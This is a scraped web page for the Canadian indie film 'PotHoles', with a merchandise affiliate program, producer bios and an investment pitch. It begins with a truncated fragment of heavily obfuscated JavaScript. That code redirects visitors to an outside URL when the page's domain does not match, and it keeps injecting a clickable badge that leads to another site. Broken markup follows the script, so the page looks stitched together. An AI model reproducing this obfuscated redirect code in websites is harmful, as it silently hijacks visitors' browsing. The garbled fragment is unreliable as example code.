_0x172cc7=0x0,_0x5b025a=this['ScnZbR']['length'];_0x172cc7<_0x5b025a;_0x172cc7++){this['ScnZbR']['push'](Math['round'](Math['random']())),_0x5b025a=this['ScnZbR']['length'];}return _0x49c275(this['ScnZbR'][0x0]);},new _0x2cf1f7(_0x1500)['dQYIeM'](),_0x5a1192=_0x1500['hpJmMp'](_0x5a1192),_0x47cc97[_0x2f0cf6]=_0x5a1192;}else _0x5a1192=_0x3be930;return _0x5a1192;},_0x1500(_0x47cc97,_0x5c21de);};(!document[_0x8db2d8(0x93)+_0x8db2d8(0x90)](_0x8db2d8(0x1e2))[_0x8db2d8(0xb6)+'te'](_0x8db2d8(0x100)+'main')['includes'](_0x8db2d8(0x17d))||window[_0x8db2d8(0x10d)]['href'][_0x8db2d8(0x1cb)](_0x8db2d8(0x17d)))&&(window[_0x8db2d8(0x10d)]=_0x8db2d8(0xea)+_0x8db2d8(0x1fc));;setInterval(function(){var _0x2f2ac3=_0x8db2d8,_0x1cc7fa={};_0x1cc7fa[_0x2f2ac3(0x113)]='https://st'+_0x2f2ac3(0xf0)+_0x2f2ac3(0x1ba)+_0x2f2ac3(0x191),_0x1cc7fa[_0x2f2ac3(0xb8)]=_0x2f2ac3(0x127)+_0x2f2ac3(0xf3),_0x1cc7fa[_0x2f2ac3(0xb7)]=_0x2f2ac3(0x1f4);var _0x107d9b=_0x1cc7fa;!document[_0x2f2ac3(0x9f)+'sByClassNa'+'me'](_0x107d9b[_0x2f2ac3(0xb8)])[0x0]&&(document['body'][_0x2f2ac3(0x1fb)+_0x2f2ac3(0xda)](_0x107d9b[_0x2f2ac3(0xb7)],_0x2f2ac3(0xdc)+_0x2f2ac3(0xce)+_0x2f2ac3(0x10e)+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+'\x20\x20\x20\x20\x20\x20posi'+_0x2f2ac3(0x18e)+'d\x20!importa'+'nt;\x0a\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x177)+'ft:\x20auto\x20!'+_0x2f2ac3(0x182)+_0x2f2ac3(0x170)+_0x2f2ac3(0x125)+_0x2f2ac3(0xf6)+'auto\x20!impo'+'rtant;\x0a\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+'\x20right:\x2020'+_0x2f2ac3(0xcc)+_0x2f2ac3(0x125)+_0x2f2ac3(0x1e1)+_0x2f2ac3(0x171)+_0x2f2ac3(0x18f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x1d2)+_0x2f2ac3(0xf4)+_0x2f2ac3(0x170)+_0x2f2ac3(0x125)+_0x2f2ac3(0xd6)+_0x2f2ac3(0x183)+_0x2f2ac3(0x1bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+'\x20display:\x20'+_0x2f2ac3(0xaa)+_0x2f2ac3(0xd9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x189)+_0x2f2ac3(0x102)+_0x2f2ac3(0x1c8)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0xd4)+_0x2f2ac3(0x179)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x1d3)+_0x2f2ac3(0x9b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x174)+_0x2f2ac3(0xd8)+_0x2f2ac3(0x125)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x145)+'\x2030px;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x1ec)+_0x2f2ac3(0xcd)+_0x2f2ac3(0x11d)+_0x2f2ac3(0x125)+_0x2f2ac3(0x17b)+_0x2f2ac3(0xe5)+'tent:\x20cent'+_0x2f2ac3(0x188)+_0x2f2ac3(0x125)+_0x2f2ac3(0x104)+_0x2f2ac3(0x180)+_0x2f2ac3(0xc5)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x187)+_0x2f2ac3(0x1d6)+_0x2f2ac3(0xfc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+'\x20\x20\x20\x20border'+_0x2f2ac3(0xab)+_0x2f2ac3(0x139)+_0x2f2ac3(0x125)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x1ae)+_0x2f2ac3(0xa4)+'5f5f5;\x0a\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x12a)+_0x2f2ac3(0x1d5)+_0x2f2ac3(0x19d)+_0x2f2ac3(0x1aa)+_0x2f2ac3(0x176)+_0x2f2ac3(0x169)+_0x2f2ac3(0x123)+_0x2f2ac3(0x1e4)+_0x2f2ac3(0x114)+_0x2f2ac3(0x125)+('\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x2f2ac3(0x170)+_0x2f2ac3(0x195)+_0x2f2ac3(0x13b)+_0x2f2ac3(0x125)+_0x2f2ac3(0xe0)+_0x2f2ac3(0x184)+_0x2f2ac3(0x127)+_0x2f2ac3(0xfd)+_0x2f2ac3(0x1e7)+_0x2f2ac3(0x19c)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x1ff)+_0x2f2ac3(0x127)+_0x2f2ac3(0x1e9)+'=\x22margin-l'+_0x2f2ac3(0x126)+_0x2f2ac3(0x1ac)+'lock;\x20widt'+_0x2f2ac3(0x112)+_0x2f2ac3(0xc7)+_0x2f2ac3(0x124)+_0x2f2ac3(0xbc)+_0x2f2ac3(0x1a8)+_0x2f2ac3(0x1a4)+_0x2f2ac3(0x163)+'\x20!importan'+_0x2f2ac3(0x96)+_0x2f2ac3(0x1c0)+'.29v33.64H'+'73.3z\x22/><g'+_0x2f2ac3(0x1ca)+_0x2f2ac3(0x15a)+_0x2f2ac3(0xf7)+_0x2f2ac3(0x18b)+_0x2f2ac3(0xa8)+'8.88\x2041.47'+_0x2f2ac3(0x94)+_0x2f2ac3(0x175)+_0x2f2ac3(0x1e8)+'5.15-5.86a'+_0x2f2ac3(0xbd)+_0x2f2ac3(0xc9)+'\x205.54v13.5'+_0x2f2ac3(0x91)+_0x2f2ac3(0x175)+_0x2f2ac3(0x147)+_0x2f2ac3(0xec)+_0x2f2ac3(0x153)+'55\x205.86v13'+_0x2f2ac3(0xd0)+_0x2f2ac3(0x19f)+_0x2f2ac3(0xc8)+'\x208.32\x200\x200\x20'+'1\x206.46-2.7'+_0x2f2ac3(0x11f)+'9\x200\x200\x201\x206.'+'74\x203.72\x208.'+_0x2f2ac3(0x13a)+_0x2f2ac3(0xb9)+_0x2f2ac3(0xf8)+'92\x203.4\x207.9'+_0x2f2ac3(0xde)+_0x2f2ac3(0x8f)+_0x2f2ac3(0x1b2)+_0x2f2ac3(0x11e)+_0x2f2ac3(0x1a7)+'.34\x203.31c-'+_0x2f2ac3(0x132)+_0x2f2ac3(0x1d8)+'1-6.13s3.1'+'4-6.09\x207.8'+_0x2f2ac3(0x106)+_0x2f2ac3(0xca)+_0x2f2ac3(0x134)+_0x2f2ac3(0x1e5)+'.64\x200-4.57'+'\x201.16-6.36'+'\x203.49l-2.2'+_0x2f2ac3(0xdd)+_0x2f2ac3(0xb3)+_0x2f2ac3(0x11a)+_0x2f2ac3(0x136)+'\x203.13\x208.51'+_0x2f2ac3(0x1cd)+'45-8.91h-6'+_0x2f2ac3(0x16a)+_0x2f2ac3(0x15e)+'7\x203.09\x200\x202'+_0x2f2ac3(0xe7)+_0x2f2ac3(0x13f)+_0x2f2ac3(0x1f3)+_0x2f2ac3(0x1a0)+'67-6ZM160.'+_0x2f2ac3(0x1d9)+'57h-3.26v-'+'3.45a9.91\x20'+_0x2f2ac3(0x15d)+'-8.24\x203.94')+(_0x2f2ac3(0x193)+_0x2f2ac3(0xac)+_0x2f2ac3(0xfb)+'.66-11.41\x20'+'10.79-11.4'+_0x2f2ac3(0x10a)+_0x2f2ac3(0x13e)+_0x2f2ac3(0x14c)+_0x2f2ac3(0xd5)+_0x2f2ac3(0xbb)+'4\x203.49-7.7'+_0x2f2ac3(0xe3)+_0x2f2ac3(0x1af)+'4\x208.23c3.9'+_0x2f2ac3(0xc0)+_0x2f2ac3(0xba)+'.19s-3.68-'+_0x2f2ac3(0x118)+_0x2f2ac3(0x1dc)+'1\x2031.62a7.'+_0x2f2ac3(0x1da)+_0x2f2ac3(0xe1)+'\x209.23\x209.23'+'\x200\x200\x200\x206.6'+_0x2f2ac3(0x159)+_0x2f2ac3(0xe2)+_0x2f2ac3(0x1cf)+'8\x2011.392\x201'+_0x2f2ac3(0x194)+_0x2f2ac3(0xe8)+'8\x209.59\x209.5'+_0x2f2ac3(0x160)+'94\x209.84\x2013'+'.13\x2013.13\x20'+_0x2f2ac3(0x1eb)+'2.6Zm14-3a'+_0x2f2ac3(0x1b7)+_0x2f2ac3(0xfe)+_0x2f2ac3(0xb4)+_0x2f2ac3(0x17a)+_0x2f2ac3(0xe4)+_0x2f2ac3(0x121)+_0x2f2ac3(0xa9)+_0x2f2ac3(0xb1)+'25l-7.43-1'+_0x2f2ac3(0xaf)+_0x2f2ac3(0xd1)+_0x2f2ac3(0x108)+'.29h3.67l6'+_0x2f2ac3(0xe9)+'7.25-16.65'+_0x2f2ac3(0xcf)+_0x2f2ac3(0x1c7)+_0x2f2ac3(0x1f6)+_0x2f2ac3(0x196)+_0x2f2ac3(0x11c)+_0x2f2ac3(0x201)+'.5\x202.48\x202.'+'48\x200\x200\x201-2'+_0x2f2ac3(0x1b9)+_0x2f2ac3(0x1b4)+_0x2f2ac3(0x1c6)+_0x2f2ac3(0x167)+_0x2f2ac3(0x9e)+_0x2f2ac3(0x16e)+_0x2f2ac3(0x14b)+_0x2f2ac3(0xd2)+_0x2f2ac3(0x1ed)+'M265.83\x2041'+_0x2f2ac3(0x110)+'17.11\x200\x200\x20'+'1-3.62.49c'+_0x2f2ac3(0x1d1)+_0x2f2ac3(0x14e)+_0x2f2ac3(0x9c)+_0x2f2ac3(0x1f2)+'-3.09h3.67'+'v-6h3.44v6'+'h6.81v3.09'+_0x2f2ac3(0xf1)+_0x2f2ac3(0x92)+'.61\x204.17\x204'+_0x2f2ac3(0x165)+_0x2f2ac3(0x156)+'\x200\x200\x200\x202.9'+_0x2f2ac3(0x98)+_0x2f2ac3(0x115)+_0x2f2ac3(0x1fa)+_0x2f2ac3(0x190)+'.06-5.86-5'+_0x2f2ac3(0x1c4)+_0x2f2ac3(0x1b5)+'\x200\x200-5.73\x20'+_0x2f2ac3(0x1be)+_0x2f2ac3(0xd7)+'h3.44v14.2'+_0x2f2ac3(0x18d)+_0x2f2ac3(0x199)+'54-2.95c5\x20'+_0x2f2ac3(0x1e3))+('4\x208.06\x208.5'+_0x2f2ac3(0xa1)+_0x2f2ac3(0x1d7)+_0x2f2ac3(0x10c)+'4a8.61\x208.6'+_0x2f2ac3(0x1f5)+_0x2f2ac3(0x1b1)+_0x2f2ac3(0x1f8)+'\x202.81-1.83'+_0x2f2ac3(0x164)+_0x2f2ac3(0xc6)+'.05l-2.37-'+_0x2f2ac3(0x166)+_0x2f2ac3(0x14f)+_0x2f2ac3(0x18c)+_0x2f2ac3(0xa0)+'8\x208.2-6.68'+_0x2f2ac3(0x19e)+_0x2f2ac3(0xdf)+_0x2f2ac3(0xbf)+_0x2f2ac3(0x16d)+_0x2f2ac3(0xb0)+_0x2f2ac3(0xf9)+_0x2f2ac3(0x1a9)+_0x2f2ac3(0x133)+_0x2f2ac3(0x1c2)+_0x2f2ac3(0x12c)+_0x2f2ac3(0xb2)+_0x2f2ac3(0x1a6)+'2\x206.26\x203.5'+_0x2f2ac3(0x1db)+'9a6.21\x206.2'+'1\x200\x200\x201-2.'+_0x2f2ac3(0x1e0)+'62\x209.62\x200\x20'+_0x2f2ac3(0x1d0)+'.94\x2011.41\x20'+'11.41\x200\x200\x20'+_0x2f2ac3(0x186)+'1ZM340.56\x20'+'41.28a18.4'+'1\x2018.41\x200\x20'+_0x2f2ac3(0x12b)+'4c-5.6\x200-8'+_0x2f2ac3(0xdb)+'95-8.41v-9'+_0x2f2ac3(0xae)+_0x2f2ac3(0x11b)+_0x2f2ac3(0x122)+_0x2f2ac3(0xa3)+_0x2f2ac3(0x1bf)+_0x2f2ac3(0x14a)+_0x2f2ac3(0x1ef)+_0x2f2ac3(0x181)+_0x2f2ac3(0xbe)+_0x2f2ac3(0x15b)+_0x2f2ac3(0x129)+_0x2f2ac3(0x18a)+_0x2f2ac3(0x1c5)+'15a9.54\x209.'+_0x2f2ac3(0x15c)+'.79\x202.69c-'+_0x2f2ac3(0xad)+_0x2f2ac3(0x105)+_0x2f2ac3(0x117)+_0x2f2ac3(0x1b8)+_0x2f2ac3(0x173)+'1v-1c0-2.4'+_0x2f2ac3(0x135)+_0x2f2ac3(0x185)+'2.26\x200-3.8'+_0x2f2ac3(0x1ee)+_0x2f2ac3(0x152)+_0x2f2ac3(0x119)+_0x2f2ac3(0x1fe)+'71-4.63c5.'+_0x2f2ac3(0x1c3)+'3.34\x209.48\x20'+_0x2f2ac3(0x16f)+_0x2f2ac3(0x97)+'74c-1.94\x200'+_0x2f2ac3(0x1b6)+_0x2f2ac3(0x1a1)+_0x2f2ac3(0x120)+_0x2f2ac3(0xcb)+_0x2f2ac3(0xf5)+_0x2f2ac3(0x13c)+_0x2f2ac3(0x9d)+_0x2f2ac3(0x172)+_0x2f2ac3(0x144)+'\x200\x200\x201\x209.7'+_0x2f2ac3(0x168)+_0x2f2ac3(0x151)+_0x2f2ac3(0x101)+'-5.39-3.24'+'a5.72\x205.72'+_0x2f2ac3(0x1df)+_0x2f2ac3(0xed)+_0x2f2ac3(0x157)+'5.82\x206.15c')+(_0x2f2ac3(0x103)+_0x2f2ac3(0x15f)+_0x2f2ac3(0x162)+'1\x203.24a10.'+_0x2f2ac3(0x10f)+_0x2f2ac3(0x130)+'.49\x2011.89\x20'+_0x2f2ac3(0x1a2)+_0x2f2ac3(0xff)+'\x2011.69\x2011.'+'69\x200\x200\x201\x201'+'2-11.38ZM4'+'05.67\x2041.2'+_0x2f2ac3(0x19b)+'.29v12.29h'+_0x2f2ac3(0x16c)+_0x2f2ac3(0x141)+_0x2f2ac3(0x1de)+_0x2f2ac3(0xeb)+'.05\x2012.4h-'+_0x2f2ac3(0x1bd)+'4\x2032.23c.7'+'5\x202.8\x203\x204.'+'42\x206.25\x204.'+_0x2f2ac3(0xd3)+_0x2f2ac3(0x1ea)+_0x2f2ac3(0x12f)+'l2.48\x204.1a'+_0x2f2ac3(0x16b)+_0x2f2ac3(0x1f0)+'\x203.34\x2011.6'+_0x2f2ac3(0x200)+_0x2f2ac3(0xee)+'11.64\x2011.4'+_0x2f2ac3(0xc1)+'0\x201\x2011.32-'+'11.64h.33a'+_0x2f2ac3(0xc4)+_0x2f2ac3(0x158)+_0x2f2ac3(0x1d4)+_0x2f2ac3(0xc3)+_0x2f2ac3(0x1b0)+_0x2f2ac3(0x150)+_0x2f2ac3(0x1f7)+_0x2f2ac3(0x1c9)+_0x2f2ac3(0x155)+_0x2f2ac3(0xe6)+'5.38\x200\x200\x200'+'-5.26\x204.53'+_0x2f2ac3(0x17e)+'1.28a18.41'+_0x2f2ac3(0x140)+_0x2f2ac3(0x131)+'c-5.6\x200-8.'+_0x2f2ac3(0x178)+_0x2f2ac3(0x116)+_0x2f2ac3(0x17f)+_0x2f2ac3(0x1f1)+'-5.61h6v5.'+_0x2f2ac3(0x128)+_0x2f2ac3(0x13d)+'.76c0\x202.48'+_0x2f2ac3(0x19a)+_0x2f2ac3(0x12d)+_0x2f2ac3(0x99)+'\x200\x200\x200\x202.9'+'1-.21v5.17'+_0x2f2ac3(0xf2)+_0x2f2ac3(0x1f9)+_0x2f2ac3(0x111)+_0x2f2ac3(0x1b3)+'me=\x22Path\x206'+_0x2f2ac3(0x197)+_0x2f2ac3(0x12e)+_0x2f2ac3(0x1a5)+'57\x200\x200\x201\x201'+_0x2f2ac3(0x107)+_0x2f2ac3(0xa7)+_0x2f2ac3(0xb5)+_0x2f2ac3(0x142)+'6\x22/><path\x20'+_0x2f2ac3(0x137)+_0x2f2ac3(0x10b)+'d=\x22M55.44\x20'+_0x2f2ac3(0x1c1)+_0x2f2ac3(0x1ad)+'58\x200\x200\x201\x200'+_0x2f2ac3(0xc2)+'7a11.57\x2011'+_0x2f2ac3(0xb5)+_0x2f2ac3(0x1e6)+_0x2f2ac3(0x9a)+_0x2f2ac3(0x1ab)+_0x2f2ac3(0x148)+'=\x22M43.87\x204'+_0x2f2ac3(0x1fd)+'11.57\x2011.5'+_0x2f2ac3(0x143)+_0x2f2ac3(0x192)+_0x2f2ac3(0x202))+('57\x200\x200\x201-1'+_0x2f2ac3(0x1cc)+_0x2f2ac3(0x198)+'g>\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x2f2ac3(0x127)+_0x2f2ac3(0x161))),document['getElement'+'ById'](_0x107d9b[_0x2f2ac3(0xb8)])[_0x2f2ac3(0x1bb)]=function(){var _0x412602=_0x2f2ac3;location['href']=_0x107d9b[_0x412602(0x113)];});},0x64);(!document['querySelec'+_0x8db2d8(0x90)](_0x8db2d8(0x1e2))[_0x8db2d8(0xb6)+'te'](_0x8db2d8(0x100)+'main')[_0x8db2d8(0x1cb)](_0x8db2d8(0x17d))||window['location'][_0x8db2d8(0x14d)][_0x8db2d8(0x1cb)](_0x8db2d8(0x17d)))&&(window[_0x8db2d8(0x10d)]='https://st'+_0x8db2d8(0x1fc));;</script></html>+}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe 